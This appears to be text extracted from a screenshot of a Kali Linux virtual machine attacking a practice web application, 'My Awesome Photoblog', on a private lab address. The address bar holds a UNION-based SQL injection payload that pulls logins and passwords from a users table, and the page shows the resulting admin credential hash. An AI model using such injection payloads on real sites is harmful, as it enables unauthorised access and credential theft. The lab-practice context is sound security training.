 kali (kali 纯净) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,concat(login,':',password),3,4 from users
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
53
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
中